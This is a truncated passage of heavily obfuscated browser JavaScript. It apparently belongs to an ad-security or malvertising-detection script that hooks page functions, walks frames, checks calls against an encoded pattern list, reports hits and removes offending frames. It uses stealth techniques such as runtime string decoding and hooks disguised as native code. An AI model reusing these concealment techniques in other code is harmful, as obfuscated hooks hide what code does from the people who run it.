_0x56ca26=_0x47a69a,_0x554159=this[_0x56ca26(0x12f)]||0x4;if(this[_0x56ca26(0x127)]===_0x554159);},_0x2caef1[_0x47a69a(0x158)](_0x47a69a(0x143),this[_0x47a69a(0x13d)],!![]),_0x2caef1[_0x47a69a(0x14e)](this[_0x47a69a(0x13c)]);},_0x1bf3bf;}());

    function _0x3d9c(){var _0x23b15d=['zgvJB2rLzerHDge','nZqZvgnvu0fm','y29UzMLN','mta2txvKuwnq','Aw52B2TLq29TBw9Utg9N','ntKZotq2mffiCLrTAW','otzwA09nwhy','nZi2ntnuB29zC1m','y25MDdPJB21ToG','ndu2mtHPzNHzAvO','mti1muPvteHHCW','mZC0nZbHqMjVugO','yMLUza','Aw52B2TLrxjYB3jmB2C','Bg9N','y29TBuzYyw1L','mZC0mJbLsM5SwfC','ChjVDg90ExbL','yxnZAwDU','zxjY','ChjVCgvYDhLjza','mJG5nJG1mg9gB1LHyq','y25MDdPLCNi6','ywrKtgLZDgvUzxi','mti1AfbzANfr','Aw5PDa','ogDVD09YwG'];_0x3d9c=function(){return _0x23b15d;};return _0x3d9c();}(function(_0x26438a,_0x2ee48c){var _0x3f3238=_0x4457,_0x4c806d=_0x26438a();while(!![]){try{var _0x140454=-parseInt(_0x3f3238(0x197))/0x1*(parseInt(_0x3f3238(0x199))/0x2)+-parseInt(_0x3f3238(0x184))/0x3*(parseInt(_0x3f3238(0x195))/0x4)+parseInt(_0x3f3238(0x193))/0x5*(parseInt(_0x3f3238(0x186))/0x6)+-parseInt(_0x3f3238(0x182))/0x7*(-parseInt(_0x3f3238(0x181))/0x8)+parseInt(_0x3f3238(0x185))/0x9*(parseInt(_0x3f3238(0x18b))/0xa)+parseInt(_0x3f3238(0x190))/0xb+-parseInt(_0x3f3238(0x180))/0xc;if(_0x140454===_0x2ee48c)break;else _0x4c806d['push'](_0x4c806d['shift']());}catch(_0x43eb7c){_0x4c806d['push'](_0x4c806d['shift']());}}}(_0x3d9c,0x79ed7));function _0x4457(_0xbe5fb8,_0x3f2325){var _0x3d9c14=_0x3d9c();return _0x4457=function(_0x445724,_0x2365a6){_0x445724=_0x445724-0x17f;var _0xd61334=_0x3d9c14[_0x445724];if(_0x4457['iRDLPt']===undefined){var _0x4df8de=function(_0x4ad662){var _0x200976='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x557463='',_0x30f664='';for(var _0x3b3be8=0x0,_0x5a430c,_0x305839,_0x3dfbe9=0x0;_0x305839=_0x4ad662['charAt'](_0x3dfbe9++);~_0x305839&&(_0x5a430c=_0x3b3be8%0x4?_0x5a430c*0x40+_0x305839:_0x305839,_0x3b3be8++%0x4)?_0x557463+=String['fromCharCode'](0xff&_0x5a430c>>(-0x2*_0x3b3be8&0x6)):0x0){_0x305839=_0x200976['indexOf'](_0x305839);}for(var _0x5c2048=0x0,_0x210797=_0x557463['length'];_0x5c2048<_0x210797;_0x5c2048++){_0x30f664+='%'+('00'+_0x557463['charCodeAt'](_0x5c2048)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30f664);};_0x4457['NHqrtl']=_0x4df8de,_0xbe5fb8=arguments,_0x4457['iRDLPt']=!![];}var _0x266620=_0x3d9c14[0x0],_0x552842=_0x445724+_0x266620,_0x339ebe=_0xbe5fb8[_0x552842];return !_0x339ebe?(_0xd61334=_0x4457['NHqrtl'](_0xd61334),_0xbe5fb8[_0x552842]=_0xd61334):_0xd61334=_0x339ebe,_0xd61334;},_0x4457(_0xbe5fb8,_0x3f2325);}var _0x4ad662=(function(){var _0xd4c7c9=_0x4457;function _0x200976(_0x557463,_0x30f664){var _0x402e63=_0x4457;this[_0x402e63(0x18a)]=_0x557463,this[_0x402e63(0x198)]=_0x30f664,this[_0x402e63(0x194)]();}return _0x200976[_0xd4c7c9(0x18c)][_0xd4c7c9(0x194)]=function(){var _0x18d9a9=_0xd4c7c9,_0x3b3be8,_0x5a430c,_0x305839=_0x18d9a9(0x183)+((_0x3b3be8=this[_0x18d9a9(0x198)])===null||_0x3b3be8===void 0x0?void 0x0:_0x3b3be8[_0x18d9a9(0x18f)]);this[_0x18d9a9(0x18a)][_0x18d9a9(0x192)](_0x305839,this[_0x18d9a9(0x17f)][_0x18d9a9(0x187)](this),{'cbMsgType':_0x18d9a9(0x196)});var _0x3dfbe9=_0x18d9a9(0x191)+((_0x5a430c=this[_0x18d9a9(0x198)])===null||_0x5a430c===void 0x0?void 0x0:_0x5a430c[_0x18d9a9(0x18f)]);this[_0x18d9a9(0x18a)][_0x18d9a9(0x192)](_0x3dfbe9,this[_0x18d9a9(0x188)][_0x18d9a9(0x187)](this),{'cbMsgType':_0x18d9a9(0x196)});},_0x200976[_0xd4c7c9(0x18c)][_0xd4c7c9(0x17f)]=function(_0x5c2048){var _0x3b57a8=_0xd4c7c9;new _0x28daa2(Object[_0x3b57a8(0x18d)](_0x5c2048,{'type':_0x3b57a8(0x189)}),this[_0x3b57a8(0x198)]);},_0x200976[_0xd4c7c9(0x18c)][_0xd4c7c9(0x188)]=function(_0x210797){var _0x1638cb=_0xd4c7c9;new _0x28daa2(Object[_0x1638cb(0x18d)](_0x210797,{'type':_0x1638cb(0x18e)}),this[_0x1638cb(0x198)]);},_0x200976;}());

    function _0x3f72(){var _0x25f427=['ndCZotu0mg1mAMr5Eq','B25bzerHDgfszwnLAxzLza','mty1vhPLwfL6','m2vVDMn0tW','AhrTBa','DgfN','C2XVDa','nLjSs0Xnrq','Bg9N','DhvUzufKrgf0yq','zgvJB2rLzerHDge','y29TBuzYyw1L','ChjVDg90ExbL','mJuWu09OyvnW','x2zZlxnM','Aw5PDa','zgv2tw9Kzq','sxmGBMv3oG','y25MDfDPBMrVDW','mZGWoti1AvfZAw14','CgfYzw50','qwreyxrHihjLy2vPDMvKoG','y29UzMLN','ndu3nJy4rK13q0LW','ntqXodCYohjiqwHvCW','y25MDdPHze1HCeLUzM86ywrszxbVCNrLCG','C2v0qwrnyxbeyxrH','mZy4otCWn2vgDwv1sa','mNbNC3bKzG','nJiWodC5D0ziwKL4','Aw5KzxHpzG','z2v0rNjHBwvxAw5KB3C','y25MDdP1CgrHDgvKtMvZDgvKqwreyxrHoMfKuMvWB3j0zxi','y3jLyxrL','mJi4nJe0mhPbDMvQEG','ywrKtgLZDgvUzxi'];_0x3f72=function(){return _0x25f427;};return _0x3f72();}(function(_0x20f91b,_0x54224b){var _0x37b681=_0x2704,_0x47add5=_0x20f91b();while(!![]){try{var _0x1d89d7=-parseInt(_0x37b681(0x1d3))/0x1*(-parseInt(_0x37b681(0x1d2))/0x2)+-parseInt(_0x37b681(0x1dd))/0x3*(-parseInt(_0x37b681(0x1d8))/0x4)+-parseInt(_0x37b681(0x1da))/0x5+-parseInt(_0x37b681(0x1e1))/0x6*(-parseInt(_0x37b681(0x1d1))/0x7)+-parseInt(_0x37b681(0x1ce))/0x8+parseInt(_0x37b681(0x1c9))/0x9*(parseInt(_0x37b681(0x1c3))/0xa)+-parseInt(_0x37b681(0x1dc))/0xb*(parseInt(_0x37b681(0x1cd))/0xc);if(_0x1d89d7===_0x54224b)break;else _0x47add5['push'](_0x47add5['shift']());}catch(_0x3b7968){_0x47add5['push'](_0x47add5['shift']());}}}(_0x3f72,0x8dad2));function _0x2704(_0x50f25a,_0x391237){var _0x3f7261=_0x3f72();return _0x2704=function(_0x270435,_0x4b64fe){_0x270435=_0x270435-0x1c2;var _0x41aa03=_0x3f7261[_0x270435];if(_0x2704['nNllKJ']===undefined){var _0x45a691=function(_0x43c63e){var _0x26b1e3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f200e='',_0xb87462='';for(var _0x3b497b=0x0,_0x1bf79e,_0x2922ae,_0x470a60=0x0;_0x2922ae=_0x43c63e['charAt'](_0x470a60++);~_0x2922ae&&(_0x1bf79e=_0x3b497b%0x4?_0x1bf79e*0x40+_0x2922ae:_0x2922ae,_0x3b497b++%0x4)?_0x4f200e+=String['fromCharCode'](0xff&_0x1bf79e>>(-0x2*_0x3b497b&0x6)):0x0){_0x2922ae=_0x26b1e3['indexOf'](_0x2922ae);}for(var _0x108a5b=0x0,_0x4a7dc0=_0x4f200e['length'];_0x108a5b<_0x4a7dc0;_0x108a5b++){_0xb87462+='%'+('00'+_0x4f200e['charCodeAt'](_0x108a5b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb87462);};_0x2704['hAbito']=_0x45a691,_0x50f25a=arguments,_0x2704['nNllKJ']=!![];}var _0x41fc8d=_0x3f7261[0x0],_0x1bac37=_0x270435+_0x41fc8d,_0x4e906a=_0x50f25a[_0x1bac37];return !_0x4e906a?(_0x41aa03=_0x2704['hAbito'](_0x41aa03),_0x50f25a[_0x1bac37]=_0x41aa03):_0x41aa03=_0x4e906a,_0x41aa03;},_0x2704(_0x50f25a,_0x391237);}var _0x43c63e=(function(){var _0x143632=_0x2704;function _0x26b1e3(_0x4f200e,_0xb87462){var _0xaf3041=_0x2704,_0x3b497b;this[_0xaf3041(0x1c8)]=((_0x3b497b=_0x4f200e[_0xaf3041(0x1d5)]())===null||_0x3b497b===void 0x0?void 0x0:_0x3b497b[_0xaf3041(0x1ca)])||window,this[_0xaf3041(0x1e5)]=_0x4f200e,this[_0xaf3041(0x1cc)]=_0xb87462,this[_0xaf3041(0x1c5)]();}return _0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1c5)]=function(){var _0x2e6f2e=_0x143632,_0x1bf79e=this;this[_0x2e6f2e(0x1e5)][_0x2e6f2e(0x1d9)](_0x2e6f2e(0x1cf),function(_0x2922ae){var _0x47582e=_0x2e6f2e;return _0x1bf79e[_0x47582e(0x1db)](_0x2922ae,!![]);},{'cbMsgType':_0x2e6f2e(0x1e4)}),this[_0x2e6f2e(0x1e5)][_0x2e6f2e(0x1d9)](_0x2e6f2e(0x1d6),function(_0x470a60){var _0x41a8aa=_0x2e6f2e;return _0x1bf79e[_0x41a8aa(0x1db)](_0x470a60,![]);},{'cbMsgType':_0x2e6f2e(0x1e4)});},_0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1db)]=function(_0x108a5b,_0x4a7dc0){var _0x5082b1=_0x143632,_0x331acb;_0x108a5b&&(this[_0x5082b1(0x1d0)](_0x108a5b[_0x5082b1(0x1e0)],_0x108a5b,_0x4a7dc0),Number((_0x331acb=this[_0x5082b1(0x1cc)])===null||_0x331acb===void 0x0?void 0x0:_0x331acb[_0x5082b1(0x1c6)])===0x2&&console[_0x5082b1(0x1e2)](_0x5082b1(0x1cb),_0x108a5b[_0x5082b1(0x1e0)],_0x108a5b,_0x5082b1(0x1c7),_0x4a7dc0));},_0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1d0)]=function(_0x4d52f2,_0x5df06a,_0x412a18){var _0x4f2280=_0x143632;if(!_0x4d52f2||isMaliciosKey(_0x4d52f2))return;var _0x544e5b=getAdMap(this[_0x4f2280(0x1c8)],this[_0x4f2280(0x1cc)]),_0xa70095=_0x412a18&&_0x4d52f2[_0x4f2280(0x1d4)](_0x4f2280(0x1c4))!==0x0;(_0xa70095||!_0x544e5b[_0x4d52f2])&&(_0x544e5b[_0x4d52f2]=Object[_0x4f2280(0x1d7)](null)),mergeObjects(_0x544e5b[_0x4d52f2],_0x5df06a),this[_0x4f2280(0x1e3)](_0x544e5b[_0x4d52f2]);},_0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1e3)]=function(_0x114040){var _0x1df7c3=_0x143632;_0x114040['bd']&&!_0x114040['bd'][_0x1df7c3(0x1de)]&&_0x114040['bd'][_0x1df7c3(0x1df)]!==_0x114040[_0x1df7c3(0x1df)]&&(_0x114040['bd'][_0x1df7c3(0x1de)]=_0x114040[_0x1df7c3(0x1df)]);},_0x26b1e3;}());

    (function(_0x2d3d25,_0x3d0e2a){var _0x5c8bca=_0x3761,_0x39e96a=_0x2d3d25();while(!![]){try{var _0x8c4120=parseInt(_0x5c8bca(0xe6))/0x1+-parseInt(_0x5c8bca(0xed))/0x2*(-parseInt(_0x5c8bca(0xf0))/0x3)+-parseInt(_0x5c8bca(0xe5))/0x4+-parseInt(_0x5c8bca(0xe3))/0x5*(parseInt(_0x5c8bca(0xea))/0x6)+parseInt(_0x5c8bca(0xe8))/0x7+parseInt(_0x5c8bca(0xec))/0x8+-parseInt(_0x5c8bca(0xe7))/0x9;if(_0x8c4120===_0x3d0e2a)break;else _0x39e96a['push'](_0x39e96a['shift']());}catch(_0x116950){_0x39e96a['push'](_0x39e96a['shift']());}}}(_0x107d,0xbcca1));function _0x3761(_0x112597,_0x151706){var _0x107d93=_0x107d();return _0x3761=function(_0x37619f,_0x305a31){_0x37619f=_0x37619f-0xe3;var _0x202e3a=_0x107d93[_0x37619f];if(_0x3761['owojEu']===undefined){var _0x863870=function(_0x309d5e){var _0x120318='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x50e944='',_0x96cbc1='';for(var _0x1f9052=0x0,_0x4edc11,_0x475886,_0x355a6c=0x0;_0x475886=_0x309d5e['charAt'](_0x355a6c++);~_0x475886&&(_0x4edc11=_0x1f9052%0x4?_0x4edc11*0x40+_0x475886:_0x475886,_0x1f9052++%0x4)?_0x50e944+=String['fromCharCode'](0xff&_0x4edc11>>(-0x2*_0x1f9052&0x6)):0x0){_0x475886=_0x120318['indexOf'](_0x475886);}for(var _0x5d7e9d=0x0,_0x101f26=_0x50e944['length'];_0x5d7e9d<_0x101f26;_0x5d7e9d++){_0x96cbc1+='%'+('00'+_0x50e944['charCodeAt'](_0x5d7e9d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x96cbc1);};_0x3761['MWliZr']=_0x863870,_0x112597=arguments,_0x3761['owojEu']=!![];}var _0x19f3a2=_0x107d93[0x0],_0x24fc93=_0x37619f+_0x19f3a2,_0x564f89=_0x112597[_0x24fc93];return !_0x564f89?(_0x202e3a=_0x3761['MWliZr'](_0x202e3a),_0x112597[_0x24fc93]=_0x202e3a):_0x202e3a=_0x564f89,_0x202e3a;},_0x3761(_0x112597,_0x151706);}function _0x309d5e(_0x120318,_0x50e944){var _0x212f75=_0x3761;if(!_0x120318)return;try{_0x50e944(_0x120318),_0x120318=_0x120318[_0x212f75(0xe4)];while(_0x120318){if(_0x120318[_0x212f75(0xe9)]===_0x212f75(0xee)){_0x50e944(_0x120318);var _0x96cbc1=_0x120318;try{_0x96cbc1[_0x212f75(0xeb)]&&_0x96cbc1[_0x212f75(0xeb)][_0x212f75(0xe4)]&&_0x309d5e(_0x96cbc1[_0x212f75(0xeb)][_0x212f75(0xe4)],_0x50e944);}catch(_0x1f9052){}}_0x309d5e(_0x120318,_0x50e944),_0x120318=_0x120318[_0x212f75(0xef)];}}catch(_0x4edc11){}}var traverse=_0x309d5e;function _0x107d(){var _0x15d70d=['nJy5ody2nffNBhbQzW','ota5ntKXowrPvejkAW','BM9Kzu5HBwu','nZC1mtrrC1DXuha','y29UDgvUDerVy3vTzw50','ntm2nte3nKv2BgjlDa','nLbmC0PWvq','suzsqu1f','BMv4DfnPyMXPBMC','mtq4ntGXm1nNvNPfEa','ndi1s3L5yNfL','zMLYC3rdAgLSza','nda5ntCYogrNEM9KAa','mtGZnZq3txzutLL2'];_0x107d=function(){return _0x15d70d;};return _0x107d();}

    (function(_0xf7f538,_0x354138){var _0x566b0e=_0x59d3,_0x17885f=_0xf7f538();while(!![]){try{var _0x190bb8=-parseInt(_0x566b0e(0x134))/0x1+-parseInt(_0x566b0e(0x13f))/0x2+parseInt(_0x566b0e(0x144))/0x3+parseInt(_0x566b0e(0x153))/0x4*(parseInt(_0x566b0e(0x152))/0x5)+-parseInt(_0x566b0e(0x140))/0x6*(-parseInt(_0x566b0e(0x13c))/0x7)+-parseInt(_0x566b0e(0x13b))/0x8+-parseInt(_0x566b0e(0x14b))/0x9;if(_0x190bb8===_0x354138)break;else _0x17885f['push'](_0x17885f['shift']());}catch(_0x41f2d8){_0x17885f['push'](_0x17885f['shift']());}}}(_0xa584,0x290f3));var rps=function(_0x175984,_0x5bff0f,_0x2e7379,_0x3d30ed,_0x30ea10,_0x3642a7,_0x217b4f,_0x523da0,_0x173387,_0x1af954,_0xe4b6c4,_0x42bc71){return _0x3d30ed===void 0x0&&(_0x3d30ed=0.1),_0x30ea10===void 0x0&&(_0x30ea10=![]),_0x3642a7===void 0x0&&(_0x3642a7=0x0),function(){' [native code] ';var _0x2f3e7c=_0x59d3;for(var _0x35a684=0x0;_0x35a684<arguments[_0x2f3e7c(0x130)];_0x35a684++){}var _0x1f4a9c=_0x5bff0f[_0x2f3e7c(0x14a)](this,arguments),_0x2df11d=_0xe4b6c4===_0xe4b6c4[_0x2f3e7c(0x131)],_0x50c95a=![];if(_0x50c95a)return _0x1af954&&(_0x1af954[_0x175984]=_0x173387),_0x1f4a9c;function _0x30bf82(_0x5db25b){var _0x146a8a=_0x2f3e7c,_0x335f51=function(_0x3746d6){var _0x3fcdbf=_0x59d3;return (_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)]('id'))||(_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)](_0x3fcdbf(0x13e)))||(_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)](_0x3fcdbf(0x135)))||(_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)](_0x3fcdbf(0x150)));},_0x29e2cd=function(_0x104d50){var _0x1d9db6=_0x59d3;if(!_0x104d50)return null;try{var _0xb9ed21=_0x5db25b[_0x1d9db6(0x131)][_0x1d9db6(0x12a)][_0x1d9db6(0x137)][_0x1d9db6(0x14e)][_0x1d9db6(0x138)][_0x104d50];return (_0xb9ed21===null||_0xb9ed21===void 0x0?void 0x0:_0xb9ed21['id'])?JSON[_0x1d9db6(0x12b)](_0xb9ed21===null||_0xb9ed21===void 0x0?void 0x0:_0xb9ed21['id']):'';}catch(_0x4e48c5){return '';}},_0x49e1a6=function(_0x20e7bd,_0x61375e,_0x5ba793){var _0x35f950=_0x59d3,_0x5756fd=0x3,_0x122905=_0x29e2cd(_0x61375e);if(_0x122905)return _0x122905;var _0x171530=_0x5ba793+0x1,_0x1537c0=_0x20e7bd===null||_0x20e7bd===void 0x0?void 0x0:_0x20e7bd[_0x35f950(0x12f)];if(_0x171530<_0x5756fd&&_0x1537c0)return _0x49e1a6(_0x1537c0,_0x335f51(_0x1537c0),_0x171530);return '';},_0x2da98e=_0x335f51(_0x5db25b[_0x146a8a(0x142)]),_0x280dc4=null,_0xc04434=[{'l':0x0,'i':_0x2da98e||(_0x2df11d?_0x146a8a(0x131):'na'),'mi':_0x49e1a6(_0x5db25b[_0x146a8a(0x142)],_0x2da98e,0x0)}];try{var _0x986371=_0x5db25b;_0x280dc4=_0x986371[_0x146a8a(0x142)];var _0x132bf4=0x0,_0x174858=null;while(_0x986371!==_0x986371[_0x146a8a(0x133)]){_0x986371=_0x986371[_0x146a8a(0x133)],++_0x132bf4,_0x986371[_0x146a8a(0x142)]!=null&&(_0x280dc4=_0x986371[_0x146a8a(0x142)],_0x2da98e=_0x335f51(_0x280dc4),_0xc04434[_0x146a8a(0x136)]({'l':_0x132bf4,'i':_0x2da98e,'mi':_0x49e1a6(_0x280dc4,_0x2da98e,0x0)}));}var _0x3bac75=_0x280dc4;while(_0x3bac75[_0x146a8a(0x139)]!==_0x146a8a(0x143)&&Boolean(_0x174858)===![]){_0x3bac75=_0x3bac75[_0x146a8a(0x12f)],_0x174858=_0x335f51(_0x3bac75),_0x174858&&_0xc04434[_0x146a8a(0x136)]({'l':_0x132bf4,'i':_0x174858,'mi':_0x49e1a6(_0x3bac75,_0x174858,0x0)});}if(_0x174858===null||_0x174858===void 0x0?void 0x0:_0x174858[_0x146a8a(0x13d)](_0x146a8a(0x12e))){var _0x36b912=_0x3bac75[_0x146a8a(0x12f)][_0x146a8a(0x12f)][_0x146a8a(0x13a)](_0x146a8a(0x150));_0x36b912&&(_0xc04434[_0xc04434[_0x146a8a(0x130)]-0x1]['i']=_0x36b912);}}catch(_0x4736b9){}return JSON[_0x146a8a(0x12b)](_0xc04434);}function _0x40a65a(_0x37e91f){var _0x14d978=_0x2f3e7c;if(_0x37e91f===_0x37e91f[_0x14d978(0x131)])return;_0x37e91f[_0x14d978(0x151)]=_0x14d978(0x147);if(_0x37e91f[_0x14d978(0x142)]&&_0x37e91f[_0x14d978(0x142)][_0x14d978(0x156)]&&_0x37e91f[_0x14d978(0x142)][_0x14d978(0x156)][_0x14d978(0x149)](_0x37e91f[_0x14d978(0x142)]))try{_0x37e91f[_0x14d978(0x142)][_0x14d978(0x156)][_0x14d978(0x146)](_0x37e91f[_0x14d978(0x142)]);}catch(_0x3fc18c){}}var _0x176fd0=JSON[_0x2f3e7c(0x12b)](arguments);try{if(_0x1f4a9c){var _0x43aa35='',_0x1f80b9=-0x1,_0xe38c09=-0x1,_0x28d4b5=_0x217b4f[_0x2f3e7c(0x14a)](_0x2e7379,[function(_0x21bcc5){var _0x3b8bfa=_0x2f3e7c;return _0x217b4f[_0x3b8bfa(0x14a)](_0x21bcc5[_0x3b8bfa(0x148)],[function(_0x807f23,_0x1bfe37){var _0x1027dd=_0x3b8bfa,_0x624d68=_0x523da0[_0x1027dd(0x14a)](_0x1f4a9c,[_0x807f23]);return _0x624d68<0x0&&(_0x624d68=_0x523da0[_0x1027dd(0x14a)](_0x176fd0,[_0x807f23])),_0x624d68>-0x1&&(_0x43aa35=_0x21bcc5[_0x1027dd(0x12d)],_0x1f80b9=_0x1bfe37,_0xe38c09=_0x624d68),_0x624d68>-0x1;}]);}]);if(_0x28d4b5){var _0x553a54=null;try{throw new Error(_0x2f3e7c(0x14f));}catch(_0x3273c2){_0x553a54=_0x3273c2[_0x2f3e7c(0x14d)];}var _0x17d807=_0x1f4a9c[_0x2f3e7c(0x13d)](_0x2f3e7c(0x154)),_0x3c6546=_0xe4b6c4===_0xe4b6c4[_0x2f3e7c(0x131)];Math[_0x2f3e7c(0x14c)]()<_0x3d30ed&&(_0xe4b6c4[_0x2f3e7c(0x142)]||_0x3c6546)&&!_0x17d807&&sendWerror(_0x42bc71,{'src':_0x2f3e7c(0x155),'label':_0x43aa35,'additionalData':{'r':_0x1f4a9c[_0x2f3e7c(0x132)](_0xe38c09-0x32,_0xe38c09+0x32),'mn':_0x175984,'ix':_0x1f80b9,'sl':_0x30bf82(_0xe4b6c4),'dt':_0x30ea10,'st':_0x553a54,'rdl':_0x3642a7}});if(!_0x30ea10){if(_0x3c6546)return new RangeError(_0x2f3e7c(0x12c));else _0x40a65a(_0xe4b6c4);}else {if(_0x3c6546){}else return '';}}}}catch(_0x2b92a2){_0x42bc71[_0x2f3e7c(0x145)]>0x0&&console[_0x2f3e7c(0x141)](_0x175984,_0x2b92a2);}return _0x1f4a9c;};};function _0x59d3(_0x1f0495,_0x2b308b){var _0xa58448=_0xa584();return _0x59d3=function(_0x59d3a4,_0x5bb623){_0x59d3a4=_0x59d3a4-0x12a;var _0x2ed283=_0xa58448[_0x59d3a4];if(_0x59d3['jYVTMm']===undefined){var _0x2dfa31=function(_0x175984){var _0x5bff0f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e7379='',_0x3d30ed='';for(var _0x30ea10=0x0,_0x3642a7,_0x217b4f,_0x523da0=0x0;_0x217b4f=_0x175984['charAt'](_0x523da0++);~_0x217b4f&&(_0x3642a7=_0x30ea10%0x4?_0x3642a7*0x40+_0x217b4f:_0x217b4f,_0x30ea10++%0x4)?_0x2e7379+=String['fromCharCode'](0xff&_0x3642a7>>(-0x2*_0x30ea10&0x6)):0x0){_0x217b4f=_0x5bff0f['indexOf'](_0x217b4f);}for(var _0x173387=0x0,_0x1af954=_0x2e7379['length'];_0x173387<_0x1af954;_0x173387++){_0x3d30ed+='%'+('00'+_0x2e7379['charCodeAt'](_0x173387)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3d30ed);};_0x59d3['CokoSu']=_0x2dfa31,_0x1f0495=arguments,_0x59d3['jYVTMm']=!![];}var _0x414e5d=_0xa58448[0x0],_0x24d32a=_0x59d3a4+_0x414e5d,_0x529b07=_0x1f0495[_0x24d32a];return !_0x529b07?(_0x2ed283=_0x59d3['CokoSu'](_0x2ed283),_0x1f0495[_0x24d32a]=_0x2ed283):_0x2ed283=_0x529b07,_0x2ed283;},_0x59d3(_0x1f0495,_0x2b308b);}function _0xa584(){var _0x420235=['mti5nJbAvvLzCwO','zxjYB3i','zNjHBwvfBgvTzw50','qK9ewq','nJiXmtyYqK5QChLK','zgv2tw9Kzq','CMvTB3zLq2HPBgq','ywjVDxq6yMXHBMS','A2v5CW','y29UDgfPBNm','yxbWBhK','nJu2mtLjq3jJzhu','CMfUzg9T','C3rHy2S','D2LUzg93','DgvZDa','y2XHC3m','C3jJ','mZmYnJy1DK12uu1K','ohzSBuL0Dq','DgvZDf9Pzf8','C29J','CgfYzw50tM9Kzq','zNjHBwvZ','C3rYAw5NAwz5','sw52ywXPzcbHCNjHEsbSzw5NDgG','BgfIzwW','y254lq','CgfYzw50rwXLBwvUDa','BgvUz3rO','Dg9W','C3vIC3rYAw5N','CgfYzw50','mteZodu0vvLVrKjs','DgL0Bgu','ChvZAa','y25MDenVBw0','ywrnyxa','DgfNtMfTzq','z2v0qxr0CMLIDxrL','ndm2ndGWvxzWrMTu','nJKZse9ozNL0','Aw5JBhvKzxm','BMfTzq','ndiWmtuYt2DVuvHH'];_0xa584=function(){return _0x420235;};return _0xa584();}

    (function(_0x554119,_0x29fe85){var _0x4251b8=_0x20dc,_0x5bf4cd=_0x554119();while(!![]){try{var _0x835d1b=parseInt(_0x4251b8(0xf3))/0x1+-parseInt(_0x4251b8(0xdc))/0x2*(-parseInt(_0x4251b8(0x115))/0x3)+parseInt(_0x4251b8(0xd1))/0x4*(parseInt(_0x4251b8(0xff))/0x5)+parseInt(_0x4251b8(0xfb))/0x6+parseInt(_0x4251b8(0xf2))/0x7+-parseInt(_0x4251b8(0x102))/0x8+parseInt(_0x4251b8(0xf4))/0x9*(-parseInt(_0x4251b8(0xe1))/0xa);if(_0x835d1b===_0x29fe85)break;else _0x5bf4cd['push'](_0x5bf4cd['shift']());}catch(_0x3ceeaf){_0x5bf4cd['push'](_0x5bf4cd['shift']());}}}(_0x49ac,0xba987));var _0x4526cb,_0x2de4fc,_0x500fb9=function(_0xfbd0fa,_0x34acef,_0x385421,_0x362f62,_0xbe93f,_0x19013e,_0x4014aa,_0x4afb57,_0x1c4ef9){var _0x443a75=_0x20dc;_0x19013e===void 0x0&&(_0x19013e=0.1);_0x4014aa===void 0x0&&(_0x4014aa=![]);var _0x304b59=_0xfbd0fa[_0x443a75(0xf5)][_0x443a75(0x109)][_0x443a75(0x114)],_0x3f8e2a=_0xfbd0fa[_0x443a75(0xe3)][_0x443a75(0x109)][_0x443a75(0xfd)],_0x57d215=_0x362f62||function(_0xe67585){return _0xe67585;},_0x1c8ffe=_0x34acef?_0x34acef[_0x385421]:_0x57d215,_0x26ce6c=rps(_0x385421,_0x57d215,_0xbe93f,_0x19013e,_0x4014aa,_0x4afb57,_0x304b59,_0x3f8e2a,_0x1c8ffe,_0x34acef,_0xfbd0fa,_0x4526cb);_0x34acef?_0x34acef[_0x385421]=_0x26ce6c:_0x26ce6c(_0x1c4ef9);},_0x407557=function(_0x386937,_0x19860b){var _0x51ae91=_0x20dc;return _0x386937&&_0x386937[_0x51ae91(0x112)]>0x0&&Math[_0x51ae91(0xdf)]()<(typeof _0x19860b===_0x51ae91(0xf6)?_0x19860b:0.1);};function _0x29782c(_0x41bd4e,_0x405b2d){var _0x50bca4=_0x20dc,_0x3451ba,_0x30dda0,_0x434163,_0x38f240,_0xcc299e,_0x2a74ec,_0x2cfff2,_0x779ee1,_0x1aef65,_0x2cc2e3;_0x405b2d===void 0x0&&(_0x405b2d=![]);if(_0x41bd4e[_0x50bca4(0xf0)])return;_0x41bd4e[_0x50bca4(0xf0)]=!![];var _0x462372=(_0x3451ba=_0x41bd4e[_0x50bca4(0xd4)])===null||_0x3451ba===void 0x0?void 0x0:_0x3451ba[_0x50bca4(0xd5)];_0x462372&&_0x407557((_0x30dda0=_0x2de4fc[_0x50bca4(0xe7)])===null||_0x30dda0===void 0x0?void 0x0:_0x30dda0[_0x50bca4(0xd5)],(_0x434163=_0x2de4fc[_0x50bca4(0xe7)])===null||_0x434163===void 0x0?void 0x0:_0x434163[_0x50bca4(0x117)])&&_0x500fb9(_0x41bd4e,null,_0x50bca4(0xd5),null,_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0xd5)],typeof _0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]:0.1,!![],_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0xeb)],_0x462372);var _0x1e2360=(_0x38f240=_0x41bd4e[_0x50bca4(0xd4)])===null||_0x38f240===void 0x0?void 0x0:_0x38f240[_0x50bca4(0x108)];_0x1e2360&&_0x407557((_0xcc299e=_0x2de4fc[_0x50bca4(0xe7)])===null||_0xcc299e===void 0x0?void 0x0:_0xcc299e[_0x50bca4(0x108)],(_0x2a74ec=_0x2de4fc[_0x50bca4(0xe7)])===null||_0x2a74ec===void 0x0?void 